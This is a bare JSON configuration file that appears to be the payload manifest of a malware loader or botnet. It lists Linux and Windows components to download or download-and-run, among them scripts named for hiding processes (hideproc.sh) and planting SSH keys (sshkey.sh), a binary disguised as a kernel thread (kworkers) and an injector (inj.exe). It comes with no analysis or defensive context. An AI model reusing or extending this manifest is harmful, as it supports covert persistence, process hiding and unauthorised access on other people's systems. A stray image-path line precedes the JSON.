 {
  "linux": [{
    "filename": "download",
    "handle": "download",
    "url": "/download",
    "ver": "20210002"
  },{
    "filename": "dbus",
    "handle": "downrun",
    "url": "/dbus",
    "ver": "20210005"
  },{
    "filename": "hideproc.sh",
    "handle": "downrun",
    "url": "/hideproc.sh",
    "ver": "20210002"
  },{
    "filename": "sshkey.sh",
    "handle": "downrun",
    "url": "/sshkey.sh",
    "ver": "20210002"
  },{
    "filename": "autoupdate",
    "handle": "downrun",
    "url": "/autoupdate",
    "ver": "20210025"
  },{
    "filename": "kworkers",
    "handle": "update",
    "url": "/kworkers",
    "ver": "20210013"
  }
  ],
  "windows": [{
    "filename": "service.exe",
    "handle": "update",
    "url": "/service.exe",
    "ver": "20210013"
  },{
    "filename": "inj.exe",
    "handle": "download",
    "url": "/inj.exe",
    "ver": "20210005"
  },{
    "filename": "runtime.dll",
    "handle": "download",
    "url": "/runtime.dll",
    "ver": "20210005"
  },{
    "filename": "autoupdate.exe",
    "handle": "downrun",
    "url": "/autoupdate.exe",
    "ver": "20210025"
  },{
    "filename": "updater.exe",
    "handle": "downrun",
    "url": "/updater.exe",
    "ver": "20210005"
  }]
}